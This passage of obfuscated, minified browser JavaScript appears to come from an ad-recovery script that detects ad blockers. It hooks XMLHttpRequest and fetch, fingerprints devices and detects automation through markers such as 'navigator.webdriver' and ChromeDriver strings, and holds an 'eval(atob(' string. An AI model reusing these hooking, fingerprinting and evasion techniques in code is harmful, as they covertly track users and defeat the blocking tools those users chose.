zh,zi;zG[YJ(0x8eb)]===XMLHttpRequest[YJ(0x4b0)]&&zL[YJ(0xe86)][YJ(0x3b8)]&&(zL[YJ(0xe86)][YJ(0x3b8)]=!0x1,zL[YJ(0xe86)][YJ(0xbde)]={'readyState':zG[YJ(0x8eb)],'response':zG[YJ(0x21d)],'responseText':zG[YJ(0x8da)],'responseType':zG[YJ(0x8c5)],'responseURL':zG[YJ(0x973)],'responseXML':zG[YJ(0x33a)],'status':zG[YJ(0x55e)],'statusText':zG[YJ(0x656)],'upload':zG[YJ(0x625)]},Object[YJ(0x117)](zw,YJ(0x6c6),{'writable':!0x1,'value':zL[YJ(0xe86)]}),null===(zh=zL[YJ(0xe86)])||void 0x0===zh||null===(zh=zh[YJ(0x805)])||void 0x0===zh||null===(zi=zh[YJ(0x273)])||void 0x0===zi||zi[YJ(0x273)](zh,zL[YJ(0xe86)],zw));},zG[Yy(0x999)]=zw=>{const YI=Yy;var zh,zi;zL[YI(0xe86)][YI(0x7c7)]&&zL[YI(0xe86)][YI(0x577)]&&(zL[YI(0xe86)][YI(0x577)]=!0x1,zL[YI(0xe86)][YI(0xbde)]={'readyState':zG[YI(0x8eb)],'response':zG[YI(0x21d)],'responseText':zG[YI(0x8da)],'responseType':zG[YI(0x8c5)],'responseURL':zG[YI(0x973)],'responseXML':zG[YI(0x33a)],'status':zG[YI(0x55e)],'statusText':zG[YI(0x656)],'upload':zG[YI(0x625)]},Object[YI(0x117)](zw,YI(0x6c6),{'writable':!0x1,'value':zL[YI(0xe86)]}),null===(zh=zL[YI(0xe86)][YI(0x7c7)])||void 0x0===zh||null===(zi=zh[YI(0x273)])||void 0x0===zi||zi[YI(0x273)](zh,zL[YI(0xe86)],zw));},zG[Yy(0xa60)]=zw=>{const Yf=Yy;var zh,zi;zL[Yf(0xe86)][Yf(0xa60)]&&zL[Yf(0xe86)][Yf(0x577)]&&(zL[Yf(0xe86)][Yf(0x577)]=!0x1,Object[Yf(0x117)](zw,Yf(0x6c6),{'writable':!0x1,'value':zL[Yf(0xe86)]}),null===(zh=zL[Yf(0xe86)][Yf(0xa60)])||void 0x0===zh||null===(zi=zh[Yf(0x273)])||void 0x0===zi||zi[Yf(0x273)](zh,zL[Yf(0xe86)],zw));},zG[Yy(0xbab)][Yy(0x273)](zG,...zL[Yy(0xe86)][Yy(0x15b)]),zG[Yy(0x5e8)][Yy(0x273)](zG);}}}},zX=window[YE(0x91)]||[];window[YE(0x91)]={'push':zL=>setTimeout(()=>zP(zL),0x0)};for(const zL of zX)l3(()=>zP(zL));}(z5,z6),lS[Yk(0x4bb)]&&(0x0,lQ['I'])(lS[Yk(0x4bb)],z0,z1,lD),async function(zv,zl,zz){const YZ=Yk,zn=zl[YZ(0xb70)];zn&&zn[YZ(0x894)]&&(window[YZ(0x96d)]=window[YZ(0x96d)]||{},window[YZ(0x96d)][YZ(0x424)]=window[YZ(0x96d)][YZ(0x424)]||[],window[YZ(0x96d)][YZ(0x424)][YZ(0x194)](()=>{const YO=YZ;window[YO(0x96d)][YO(0x607)]()[YO(0xbfd)](YO(0xe71),zP=>{const Yp=YO;if(zP[Yp(0x17f)])return;const zX=function(zL,zB,zj,zA,zu,zG){const Yb=Yp;var zw,zh;const zi=zL[Yb(0x7b)][Yb(0x861)],zC=zi[Yb(0x621)](Yb(0xcc1))?null===(zw=zi[Yb(0x91a)](Yb(0xcc1))[0x1])||void 0x0===zw?void 0x0:zw[Yb(0x91a)](':')[0x0]:vn(),zW=function(zT,zk,zN,zU,zo,zQ,zF,zr,zY,zE,zy,zJ,zI,zf,zZ,zO,zp,zb,zs,zV,zd,za,zM,zc,zH){const Ys=Yb;return{'dt':Ys(0x6c2),'pd':Ys(0x68f),'di':zT,'ap':'','sr':zN,'pp':zU,'md':'1','ui':zQ,'ti':zF,'de':zr,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':zO,'ai':zp,'pc':zb,'cr':zs,'cb':zV,'si':'','dm':za,'pi':zM,'bt':'','gt':zH};}(zB[Yb(0x538)],0x0,zj,zA,0x0,zC,vn(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Yb(0xe1e)](navigator[Yb(0x192)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,zu[Yb(0x148)],zu[Yb(0x636)],zu[Yb(0x705)][Yb(0xdaa)]()[Yb(0x441)](),zu[Yb(0xa04)],m3['A'][Yb(0xb0a)](0xf,0x1e),0x0,zu[Yb(0xe82)]&&Yb(0x72c)==typeof zu[Yb(0xe82)][0x0]&&Yb(0x72c)==typeof zu[Yb(0xe82)][0x1]?''[Yb(0x501)](zu[Yb(0xe82)][0x0],'x')[Yb(0x501)](zu[Yb(0xe82)][0x1]):'',zu[Yb(0xa04)],0x0,zG||(null===(zh=zL[Yb(0x96d)][Yb(0x607)]()[Yb(0x673)](Yb(0x431)))||void 0x0===zh?void 0x0:zh[0x0])||'');return zW;}(window,zv,zn[Yp(0x8f7)],zn[Yp(0x11b)],zP,zz),zg=((zL,zB)=>{const YV=Yp,zj=new URL(YV(0x340));Object[YV(0x83b)](zB)[YV(0xc7e)](zu=>{const Yd=YV;let [zG,zw]=zu;zw&&zj[Yd(0x63f)][Yd(0xe76)](zG,zw);});const zA=zL[YV(0x7b)][YV(0xdc2)](YV(0xcf4));return zA[YV(0x3ad)]=(0x0,m0['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':zj[YV(0x789)],'endpoint':m1['A'][YV(0x750)]}),zA[YV(0x8c7)](YV(0x883),YV(0xac2)),zA;})(window,zX);document[Yp(0x1a7)][Yp(0x2d1)](zg);});}));}(lD,z4,lS[Yk(0x431)]),!0x1===(null===(z2=z4[Yk(0xde4)])||void 0x0===z2?void 0x0:z2[Yk(0x1ed)])){const zv=z4[Yk(0xde4)][Yk(0x677)]||[Yk(0x93f)];(0x0,lE['je'])(zv);}z4[Yk(0xc05)]||(0x0,lE['lD'])(z4[Yk(0x50d)]||[]),(0x0,lE['N2'])(z4[Yk(0x50d)]||[]),function(zl,zz,zn){const Ya=Yk,zP=[],zX=Array[Ya(0xb4f)](zl[Ya(0x7b)][Ya(0xb86)](Ya(0x1d2)));for(const zg of zX)try{const zL=zg[Ya(0x232)];if(!zL)continue;if(!vy(zL))continue;vR(zL,zz,zn,zP);}catch(zB){}}(z5,lD,z6);const z7=vD(z5,lD,z6),z8=0x3e8;let z9=0x0;function zm(zl){const YM=Yk;if(document[YM(0x245)])return z9=zl,requestAnimationFrame(zm);zl-z9>=z8&&(window[YM(0x2d3)]?window[YM(0x2d3)](z7,{'timeout':0x78}):setTimeout(z7,0x0),z9=zl),requestAnimationFrame(zm);}requestAnimationFrame(zm);}finally{l4();}})(lf,la,lc,lH);}catch(lD){m4['A'][YB(0x863)](lD,YB(0xabb),lD[YB(0xc1b)]);}}catch(lS){throw lS;}finally{l4(),(0x0,v5['H4'])();}})(lJ);})());})()));function a2m(){const Ye=['aria-label','none|text|all|-moz-none','elapsed_time_ms','memory','cultureg','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','no-limit|<integer>','js-tag.zemanta.com','repeat|stretch|round','data:text/html,','em1wYw==','combinator','data-owner','initial|inherit|unset|revert|revert-layer','substrToCursor','descriptors','code','findWsEnd','as_location','consents','allowPrebid','ad-delivery.net','pb_','window.top.confiant.services().onASTAdLoad','cmpStr','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','Terminate\x20-\x20memory\x20limit\x20threshold','AdThrive_','image-set(\x20<image-set-option>#\x20)','\x27.\x27\x20<ident-token>','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','img_dggnaogcyx5g7dge2a9x2g7yda9d','<feature-value-declaration>','from-image|<angle>|[<angle>?\x20flip]','script:','referrerPolicy','_prototype','Node_insertBefore','additionalAdsBait','ar-yahoo-v1','width','/bq/','numeric-only|allow-keywords','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','c204ZmtocndhOTR5MGV1cGoybnEx','all','<number>|left|center|right|leftwards|rightwards','https://report.ad-shield.cc/','parseRulePrelude','fminer','[id^=\x22dfp-ad-\x22]','clean','baseline|sub|super|<svg-length>','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','adsrvr.org','auto|wrap|nowrap','data-src','supports(','context','seedtag.com','updateCursors','gpt_requested_time','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','ay.delivery','description','getArg','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','getAttribute','getTargetingKeys','[left|right]||[top|bottom]','flip-block||flip-inline||flip-start','dppx','Terminate\x20-\x20IVT\x20blocked','.end','boolean','<\x27top\x27>','PerformanceResourceTiming_encodedBodySize','test','<integer>','el.quizlet.com','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','lvb','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','SVGElement','loc','replaceState','always|[anchors-valid||anchors-visible||no-overflow]','string','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','botKind','aswift','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','atan(\x20<calc-sum>\x20)','UNKNOWN','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','className','EventTarget_addEventListener','\x0a\x20\x20\x20value:\x20','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','kargo.com','flat','normal|always','atrulePrelude',';\x20SameSite=None','geniee','option\x20sameSite\x20is\x20invalid','Window_name','shouldRecover\x20evaluation\x20error:','HTML','Invalid\x20base64\x20digit:\x20','sidead','visible|hidden|clip|scroll|auto','Type','[full-width|proportional-width]','yieldlove-ad-serving.net','isMainFrame','unshift','adthrive','HTMLAnchorElement_hostname','expression','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','Text','Expect\x20a\x20number','HTMLScriptElement','<keyframes-name>','Terminate\x20-\x20as_test\x20is\x20not\x20present','onParseError','unsafe|safe','bored_panda_script_block_check','Element_outerHTML','break','replaceAll','http://','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','getComputedStyle','JSON_parse','dvb','unknown','eachMapping','perspective(\x20[<length\x20[0,∞]>|none]\x20)','clearTimeout','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','<feature-value-block>+','read-only|read-write|write-only','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','<forgiving-selector-list>','Equal\x20sign\x20is\x20expected','Ratio','https://mp.4dex.io/prebid','none|railed','domain\x20switch:\x20ignore','random','api.assertcom.de','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','DocumentFragment_getElementById','applyTo','/pagead/gen_204?','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','beforeunload','slotRenderEnded','__fpjs_d_m','Keyword','auto|bullets|numbers|words|spell-out|<counter-style-name>','HTMLScriptElement_attributionSrc','set','Integer\x20is\x20expected','<clip-source>|[<basic-shape>||<geometry-box>]|none','auto|smooth','cqi','AnPlusB','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','admz','endsWith','return','clamp(\x20<calc-sum>#{3}\x20)','dvmin','size','navigator.permissions.query\x20is\x20not\x20a\x20function','findIndex','input','xhr','expires','scaleZ(\x20[<number>|<percentage>]\x20)','as_session_id','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','brave','shift','Window_fetch','https://content-loader.com','request_id','`,\x20expected\x20`','copy','pub_300x250m','https://ap.lijit.com/rtb/bid','set\x20','https://hb.minutemedia-prebid.com/hb-mm-multi','osano_','method','parentNode','adfarm1.adition.com','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','option\x20domain\x20is\x20invalid','gpt-nextmillenium','Hash','notebookcheck.com','opera','Apple','trvdp.com','assign','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','MozAppearance','_self','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','normal|strong|moderate|none|reduced','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','none|<image>|<mask-source>','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','<string>|<image>|<custom-ident>','abs(\x20<calc-sum>\x20)','eat','<\x27border-width\x27>||<\x27border-style\x27>||<color>','Identifier\x20is\x20expected\x20but\x20function\x20found','<hex-color>|<absolute-color-function>|<named-color>|transparent','prototype','decodeValues','[from-image||<resolution>]&&snap?','supports','attributionsrc=','pub_728x90','mimeTypes','pageview','ddg/','Mesa\x20OffScreen','4dex.io','listenerId','id5-sync.com','initInventoryFrame','Terminate\x20-\x20no\x20active\x20auto\x20recovery','ad.360yield-basic.com','immediate','abs','(\x20<declaration>\x20)','<single-animation-composition>#','content_ad','[<length>|<percentage>|auto]{1,4}','gpt-ima-adshield','boredpanda.com','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','<\x27flex-shrink\x27>','[-token','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','<visual-box>||<length\x20[0,∞]>','</div>','auto|after','scroll-position|contents|<custom-ident>','inventory_id','createSingleNodeList','osano-','ADNXSMediation','auto|<custom-ident>','gptFetchSlots','minutemedia-prebid.com','script-src-elem','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','getLocation','insertRule','pubkey','__driver_evaluate','function','reverse','MessageEvent_origin','<\x27margin-left\x27>','getAdserverTargeting','Analytics.event(','rtt','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','2mdn.net','writeln','httpEquiv','self','`\x20is\x20missed','_sourcesContents','ad.as.amanad.adtdp.com','webgl','sleipnir/','innerHeight','Failed\x20to\x20load\x20profile:\x20','userLanguage','func','<any-value>','()\x20{\x20[native\x20code]\x20}','navigator.webdriver\x20is\x20undefined','IdSelector','chrome','none|in-flow|all','connection','getTokenStart','boundingClientRect','<string>|<custom-ident>+','get','decodeURIComponent','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','dsp-service.adtarget.biz','<counter-style-name>|symbols(\x20)','<length>|<percentage>','nextSibling','document','opt/','EOF-token','list','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','[historical-ligatures|no-historical-ligatures]','<line-style>','thatgossip.com','[Profile\x20Handler]','awesomium','recoverAds','dyv1bugovvq1g.cloudfront.net','<\x27inset-inline-end\x27>','capture','`\x20for\x20','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','Rule','auto|<color>','auto|start|end|left|right|center|justify','akamaized.net','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','read','__as_rej','opacity','transferSize','fo2nsdf','none|<length>','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','getAttributeKeys','localeCompare','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','mimeTypesConsistent','smilewanted.com','\x0a\x20\x20syntax:\x20','invalid\x20url\x20(anchor\x20href\x20set):\x20','<generic>','addtl_consent','stackadapt.com','electron','\x20not\x20an\x20object','consumeUntilLeftCurlyBracketOrSemicolon','label','usedJSHeapSize','navigator.plugins\x20is\x20undefined','Exception\x20occurred\x20in\x20hooked\x20function\x20','replace','cnlwYQ==','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','RegExp_exec','recognizer','dpcm','<length-percentage>|closest-side|farthest-side','[auto|<length-percentage>]{1,4}','[lining-nums|oldstyle-nums]','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','-ad','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','<media-in-parens>\x20[and\x20<media-in-parens>]+','windowSize','toUpperCase','<url>|<string>','gzip','https://css-load.com','adhesion','captureEvents','pagead2.googlesyndication.com','<angle-percentage>{1,2}','unprotect','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','skewX(\x20[<angle>|<zero>]\x20)','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','unset','getOwnPropertyNames','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','<\x27min-block-size\x27>','idx','cmVzZXJ2ZWQySW5wdXQ=','root|nearest|self','odd','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','string-token','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','blocking_ads','auto|optimizeSpeed|crispEdges|geometricPrecision','isActive','consentmanager.net','fonts.googleapis.com','false','redirected','<line-width>||<line-style>||<color>','isAbsolute','.pages.dev','Active\x20auto\x20recovery:\x20index\x20','as_apply','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','\x20|\x20','_set','\x20is\x20blocked.','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','getOutOfPage','raider.io','<length>|<percentage>|auto','insertAdjacentElement','result','[<length>{2,3}&&<color>?]','N3k6eDIxOF1VI05DfW5XYU1Te0w=','navigator.permissions\x20is\x20undefined','name','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','url-token','<\x27height\x27>','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','__gpp\x20not\x20found\x20within\x20timeout','script-src','ep2.adtrafficquality.google','<type-selector>|<subclass-selector>','server','rotate(\x20[<angle>|<zero>]\x20)','defaultView','Nth','insertList','not\x20<media-in-parens>',']-token','HTMLAnchorElement_protocol','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','MediaSettingsRange','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','ignoreInvalidMapping','item\x20doesn\x27t\x20belong\x20to\x20list','videostep.com','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','loader','Hex\x20digit\x20is\x20expected','adx.digitalmatter.services','cmVzZXJ2ZWQx','gpt-adshield','isVisibleContent','[<page-selector>#]?','setImmediate','compareByGeneratedPositionsInflated','pluginsLength','<number\x20[1,∞]>','layer(','linear|<cubic-bezier-timing-function>|<step-timing-function>','url','admost.com','\x22\x20is\x20not\x20in\x20the\x20set.','cancelAnimationFrame','HTMLAnchorElement_host','additionalHeaders','calc(\x20<calc-sum>\x20)','comma-token','<length-percentage>','map','/gpt/setup','stringify','defineProperty','auto|<animateable-feature>#','padStart','sparteo.com','publisherId','TypeSelector','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','XXX','handleEvent','replaceScriptElementAsync','is_limited_ads','path','none|<filter-function-list>|<-ms-filter-function-list>','single|multiple','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','_mappings','contains','runBoredpandaMonitor\x20error','Element_getElementsByClassName','[restore-rejections]\x20handleQueued\x20script_onerror','<box>|margin-box','<color>{1,4}','Unknown\x20node\x20type\x20`','__webdriver_evaluate','ownerNode','IntersectionObserverEntry','ACK_VISIBLE','anymind','XMLHttpRequest','reserved2Input','setSource','[csstree-match]\x20BREAK\x20after\x20','reduce','break-walk','insertAdjacentHTML','_serializeMappings','custom-ident','geb','Intl','Unknown\x20at-rule\x20descriptor','XMLHttpRequest_responseURL','scribens.fr','onClickAutoRecovery','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','vmin','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','right','zemanta.com','normal|[light|dark|<custom-ident>]+&&only?','campaignId','repeat','compareByOriginalPositionsNoSource','<symbol>\x20<symbol>?','Wrong\x20value\x20`','<number>|<percentage>','<\x27right\x27>','Window_frames','/f.min.js','MatchOnceBuffer','image','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','nn_','[<box>|border|padding|content]#','object','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','Dimension','grad','__as_xhr_open_args','91d63f52','_ad','none|path(\x20<string>\x20)','lijit.com','startColumn','protectHtml','blur','innovid.com','hooking\x20started\x20without\x20preframe\x20hooking','Name\x20is\x20expected','kind','traffective','urlGenerate','samesite','data-ignore','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','PerformanceResourceTiming','visible','isElementDisplayNoneImportant','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','www.google.com','done','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','[id^=\x22gpt_ad_\x22]','[<length-percentage>|top|center|bottom]#','TkduRThhX3kuRmpZTz00dzNdcDc=','/cou/iframe','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','the-ozone-project.com','num','<color>','bot','_fa_','male|female|neutral','<length-percentage>|<flex>|min-content|max-content|auto','isEmpty','<integer>&&<symbol>','Element_setHTMLUnsafe','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','HTMLAnchorElement','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','insurads.com','getAttributeNames','!self','line','appier.net','<symbol>','timeZone','__as_xhr_processed','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','insertData','<script>','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','integrity','userAgent','<percentage>','push','gwd-','onmousedown','addConnectionHandler','HTMLLinkElement_as','XMLHttpRequest_responseXML','reserved1','lvmax','https://tlx.3lift.com/header/auction','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','cqb','miter|round|bevel','AtruleDescriptor','MSG_SYN','<body','dvh','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','lookupOffsetNonSC','head','<empty\x20string>','domAutomationController','fetchLater','<number-percentage>{1,4}&&fill?','window.as_location','eventSampleRatio','reason','securepubads.g.doubleclick.net','normal|reset|<number>|<percentage>','HTMLTableCaptionElement','none|capitalize|uppercase|lowercase|full-width|full-size-kana','media','<attachment>#','eventName','Unexpected\x20input','readystatechange','XMLHttpRequest_statusText','nullable','$cdc_asdjflasutopfhvcZLmcfl_','svb','marker-end','walkContext','botd','Element_tagName','\x22googMsgType\x22','hashchange','XMLHttpRequest_open','encodeId','browserKind','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','none|forwards|backwards|both','tokenIndex','installedModules','_asClickListeners','Selector\x20is\x20expected','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','<ray()>|<url>|<basic-shape>','<family-name>','auto|none|text|all','domcontentloaded','tokenStart','auto|always|avoid|left|right|recto|verso','iframe','Terminate\x20-\x20empty\x20profile','cWJ1dw==','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','clientWidth','3916948TpJpbb','adthrive-','HTMLMetaElement_httpEquiv','shouldRecover','_ignoreInvalidMapping','none|[<number>|<percentage>]{1,3}','<composite-style>#','vmax','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','nth','webkit','INTERSTITIAL','%%%INV_CODE%%%','AtKeyword','none|left|right|both|inline-start|inline-end','features','ad-stir.com','__tcfapi','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','randomUUID','active','notificationPermissions','<line-style>{1,4}','removeProperty','charCodeAt','functionBind','optable.co','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','VENDOR','search','Unknown\x20type:\x20','Too\x20many\x20hex\x20digits','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','content-box|padding-box|border-box','ybar','none|blink','components','<line-width>{1,4}','validate','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','mozInnerScreenX','eventStatus','Array','<media-query>#','.setPAAPIConfigForGPT','skip-node','permissions','Document_getElementById','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','themoneytizer.com','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','permutive.com','renderer','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','_isTcfNeeded','version','ChromeDriverw','gumgum.com','eval(atob(\x27','isVisibleNode','Expect\x20an\x20apostrophe','fromArray','no\x20purpose\x201\x20consent','[auto|<length-percentage>]{1,2}','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','<length-percentage>&&hanging?&&each-line?','offset','<?lit$','response','lngtdv.com','snigelweb.com','isParentsDisplayNone','RegExp_test','skipSC','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','<svg-length>','applyRatio','detect','stats.wp.com','as_logs','Raw','kargo-','SyntaxMatchError','fill|contain|cover|none|scale-down','div','redirect.frontend.weborama.fr','tokenEnd','PluginArray','__lastWatirConfirm','contentWindow','Spaces','BotdError','none|element|auto','clickiocdn.com','none|chained','getStorageUpdates','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','<color-stop-length>|<color-stop-angle>','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)